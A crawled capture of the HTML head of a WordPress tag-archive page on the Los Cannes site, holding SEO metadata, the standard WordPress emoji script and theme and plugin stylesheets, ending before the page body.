

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://loscannes.ec/tag/los-cannes/
body_size: 29665
content:
<!DOCTYPE html>
<html lang="es" class="no-js
									 scheme_default										">
<head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
		<style>
	/* Custom BSA_PRO Styles */

	/* fonts */

	/* form */
	.bsaProOrderingForm {   }
	.bsaProInput input,
	.bsaProInput input[type='file'],
	.bsaProSelectSpace select,
	.bsaProInputsRight .bsaInputInner,
	.bsaProInputsRight .bsaInputInner label {   }
	.bsaProPrice  {  }
	.bsaProDiscount  {   }
	.bsaProOrderingForm .bsaProSubmit,
	.bsaProOrderingForm .bsaProSubmit:hover,
	.bsaProOrderingForm .bsaProSubmit:active {   }

	/* alerts */
	.bsaProAlert,
	.bsaProAlert > a,
	.bsaProAlert > a:hover,
	.bsaProAlert > a:focus {  }
	.bsaProAlertSuccess {  }
	.bsaProAlertFailed {  }

	/* stats */
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-bar,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-line,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-point,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-slice.ct-donut { stroke: #673AB7 !important; }

	.bsaStatsWrapper  .ct-chart .ct-series.ct-series-a .ct-bar,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-line,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-point,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-slice.ct-donut { stroke: #FBCD39 !important; }

	/* Custom CSS */
	</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Los Cannes archivos - Los Cannes</title>
	<link rel="canonical" href="https://loscannes.ec/tag/los-cannes/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Los Cannes archivos - Los Cannes" />
	<meta property="og:url" content="https://loscannes.ec/tag/los-cannes/" />
	<meta property="og:site_name" content="Los Cannes" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://loscannes.ec/tag/los-cannes/","url":"https://loscannes.ec/tag/los-cannes/","name":"Los Cannes archivos - Los Cannes","isPartOf":{"@id":"https://loscannes.ec/#website"},"breadcrumb":{"@id":"https://loscannes.ec/tag/los-cannes/#breadcrumb"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://loscannes.ec/tag/los-cannes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://loscannes.ec/"},{"@type":"ListItem","position":2,"name":"Los Cannes"}]},{"@type":"WebSite","@id":"https://loscannes.ec/#website","url":"https://loscannes.ec/","name":"Los Cannes","description":"","publisher":{"@id":"https://loscannes.ec/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://loscannes.ec/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://loscannes.ec/#organization","name":"Los Cannes","url":"https://loscannes.ec/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://loscannes.ec/#/schema/logo/image/","url":"https://loscannes.ec/wp-content/uploads/2021/06/logo.png","contentUrl":"https://loscannes.ec/wp-content/uploads/2021/06/logo.png","width":300,"height":48,"caption":"Los Cannes"},"image":{"@id":"https://loscannes.ec/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Los Cannes &raquo; Feed" href="https://loscannes.ec/feed/" />
<link rel="alternate" type="application/rss+xml" title="Los Cannes &raquo; Feed de los comentarios" href="https://loscannes.ec/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Los Cannes &raquo; Etiqueta Los Cannes del feed" href="https://loscannes.ec/tag/los-cannes/feed/" />
			<meta property="og:type" content="website" />
			<meta property="og:site_name" content="Los Cannes" />
			<meta property="og:description" content="" />
							<meta property="og:image" content="//loscannes.ec/wp-content/uploads/2021/06/logo.png" />
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/loscannes.ec\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link property="stylesheet" rel='stylesheet' id='litespeed-cache-dummy-css' href='https://loscannes.ec/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='font-awesome-css' href='https://loscannes.ec/wp-content/plugins/advanced-product-labels-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='berocket_products_label_style-css' href='https://loscannes.ec/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css?ver=3.3.3' type='text/css' media='all' />
<style id='berocket_products_label_style-inline-css' type='text/css'>

        .berocket_better_labels:before,
        .berocket_better_labels:after {
            clear: both;
            content: " ";
            display: block;
        }
        .berocket_better_labels.berocket_better_labels_image {
            position: absolute!important;
            top: 20px!important;
            
            left: 20px!important;
            
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image * {
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image img,
        .berocket_better_labels.berocket_better_labels_image .fa,
        .berocket_better_labels.berocket_better_labels_image .berocket_color_label,
        .berocket_better_labels.berocket_better_labels_image .berocket_image_background,
        .berocket_better_labels .berocket_better_labels_line .br_alabel,
        .berocket_better_labels .berocket_better_labels_line .br_alabel span {
            pointer-events: all;
        }
        .berocket_better_labels .berocket_color_label,
        .br_alabel .berocket_color_label {
            width: 100%;
            height: 100%;
            display: block;
        }
        .berocket_better_labels .berocket_better_labels_position_left {
            text-align:left;
            float: left;
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_center {
            text-align:center;
        }
        .berocket_better_labels .berocket_better_labels_position_right {
            text-align:right;
            float: right;
            clear: right;
        }
        .berocket_better_labels.berocket_better_labels_label {
            clear: both
        }
        .berocket_better_labels .berocket_better_labels_line {
            line-height: 1px;
        }
        .berocket_better_labels.berocket_better_labels_label .berocket_better_labels_line {
            clear: none;
        }
        .berocket_better_labels .berocket_better_labels_position_left .berocket_better_labels_line {
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_right .berocket_better_labels_line {
            clear: right;
        }
        .berocket_better_labels .berocket_better_labels_line .br_alabel {
            display: inline-block;
            position: relative;
            top: 0!important;
            left: 0!important;
            right: 0!important;
            line-height: 1px;
        }.berocket_better_labels .berocket_better_labels_position {
                display: flex;
                flex-direction: column;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_center {
                align-items: center;
            }
            .berocket_better_labels .berocket_better_labels_position .berocket_better_labels_inline {
                display: flex;
                align-items: start;
            }
</style>
<link property="stylesheet" rel='stylesheet' id='kicker-font-Lora-css' href='https://loscannes.ec/wp-content/themes/kicker/skins/default/css/font-face/Lora/stylesheet.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='kicker-font-Karla-css' href='https://loscannes.ec/wp-content/themes/kicker/skins/default/css/font-face/Karla/stylesheet.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='kicker-fontello-css' href='https://loscannes.ec/wp-content/themes/kicker/skins/default/css/font-icons/css/fontello.css' type='text/css' media='all' />
<link property="stylesheet" rel='alternate stylesheet' id='powerkit-icons-css' href='https://loscannes.ec/wp-content/plugins/powerkit/assets/fonts/powerkit-icons.woff?ver=3.0.2' type='text/css' as='font' type='font/wof' crossorigin />
<link property="stylesheet" rel='stylesheet' id='powerkit-css' href='https://loscannes.ec/wp-content/plugins/powerkit/assets/css/powerkit.css?ver=3.0.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link property="stylesheet" rel='stylesheet' id='wp-block-library-css' href='https://loscannes.ec/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--bg-color: #ffffff;--wp--preset--color--bd-color: #EAEAEA;--wp--preset--color--bd-hover: #D2D4D4;--wp--preset--color--text-dark: #121418;--wp--preset--color--text-light: #A5A6AA;--wp--preset--color--text-link: #E93314;--wp--preset--color--text-hover: #E14B31;--wp--preset--color--text-link-2: #F8632E;--wp--preset--color--text-hover-2: #D84713;--wp--preset--color--text-link-3: #C5A48E;--wp--preset--color--text-hover-3: #AB8E7A;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link property="stylesheet" rel='stylesheet' id='advanced-popups-css' href='https://loscannes.ec/wp-content/plugins/advanced-popups/public/css/advanced-popups-public.css?ver=1.2.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='buy_sell_ads_pro_main_stylesheet-css' href='https://loscannes.ec/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/asset/style.css?v=4.40&#038;ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='buy_sell_ads_pro_user_panel-css' href='https://loscannes.ec/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/asset/user-panel.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='buy_sell_ads_pro_template_stylesheet-css' href='https://loscannes.ec/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='buy_sell_ads_pro_animate_stylesheet-css' href='https://loscannes.ec/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/asset/animate.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='buy_sell_ads_pro_chart_stylesheet-css' href='https://loscannes.ec/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/asset/chart.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='buy_sell_ads_pro_carousel_stylesheet-css' href='https://loscannes.ec/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/asset/bsa.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='buy_sell_ads_pro_materialize_stylesheet-css' href='https://loscannes.ec/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/asset/material-design.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='jquery-ui-css' href='https://loscannes.ec/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/asset/ui-datapicker.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='contact-form-7-css' href='https://loscannes.ec/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='cookie-law-info-css' href='https://loscannes.ec/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.6' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://loscannes.ec/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.6' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='powerkit-author-box-css' href='https://loscannes.ec/wp-content/plugins/powerkit/modules/author-box/public/css/public-powerkit-author-box.css?ver=3.0.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='powerkit-social-links-css' href='https://loscannes.ec/wp-content/plugins/powerkit/modules/social-links/public/css/public-powerkit-social-links.css?ver=3.0.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='powerkit-twitter-css' href='https://loscannes.ec/wp-content/plugins/powerkit/modules/twitter/public/css/public-powerkit-twitter.css?ver=3.0.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://loscannes.ec/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx-popup-style-css' href='https://loscannes.ec/wp-content/plugins/trx_popup/css/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx-popup-custom-css' href='https://loscannes.ec/wp-content/plugins/trx_popup/css/custom.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx-popup-stylesheet-css' href='https://loscannes.ec/wp-content/plugins/trx_popup/css/fonts/Inter/stylesheet.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-layout-css' href='https://loscannes.ec/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://loscannes.ec/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' type='text/css' media='only screen and (max-width: 768px)' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-general-css' href='https://loscannes.ec/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link property="stylesheet" rel='stylesheet' id='brands-styles-css' href='https://loscannes.ec/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='htbbootstrap-css' href='https://loscannes.ec/wp-content/plugins/ht-mega-for-elementor/assets/css/htbbootstrap.css?ver=3.0.0' type='text/css' media='all' />
